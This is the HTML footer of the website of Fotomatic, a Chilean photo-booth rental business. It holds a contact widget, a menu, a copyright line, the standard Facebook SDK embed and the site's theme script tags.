   	<div id="text-2" class="widget widget_text"><h4  class="widget-title">Fotomatic</h4>			<div class="textwidget">Arriendo de Cabinas Fotográficas para fiestas, matrimonios y eventos en general en ciudad es como: Santiago - Talca - Chillan -Concepcion - Los Angeles - Temuco - Valdivia - Pto. Montt <br/><br/> Tel.: +56 9 7126 8443<br/> Email: contacto@fotomatic.cl <br/> <br/> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/contacto' target='_blank' rel="noopener"><span>Contáctenos</span></a></div>
		</div>    </aside>
        <aside class="grid_3">
   	    </aside>
        <aside class="grid_3">
   	<div id="text-22" class="widget widget_text">			<div class="textwidget"><div style="margin-top:-25px;"> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/blog' target='_blank' rel="noopener"><span>Lee nuestro blog</span></a></div></div>
		</div>    </aside>
        <aside class="grid_3">
   	<div id="nav_menu-6" class="widget widget_nav_menu"><h4  class="widget-title">Importante</h4><div class="menu-menu-extra-container"><ul id="menu-menu-extra" class="menu"><li id="menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3796"><a href="http://www.fotomatic.cl/cabinas-fotograficas">Modelos de cabinas</a></li>
<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="http://www.fotomatic.cl/como-funciona/">¿Cómo funciona?</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3797"><a href="http://www.fotomatic.cl/blog/">Testimonios</a></li>
<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="http://www.fotomatic.cl/contacto/">Contacto</a></li>
</ul></div></div>    </aside>
    	<div class="grid_12 dotted"></div>  
</section> 
    
        <div class="clearfix row" id="copyright">
   			 <div class="grid_5"><p>Fotomatic 2013-2022 ©  Todos Los Derechos Reservados</p></div>			 
		 		 </div>
		
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>        </footer>
		<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/superfish/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/js/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' id='th_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"admin_url":"http:\/\/www.fotomatic.cl\/wp-admin\/admin-ajax.php","directory_uri":"http:\/\/www.fotomatic.cl\/wp-content\/themes\/churchope"};
var Theme_i18n = {"wrong_connection":"Something going wrong with connection..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/script.js' id='th_scripts-js'></script>
	</body>
</html>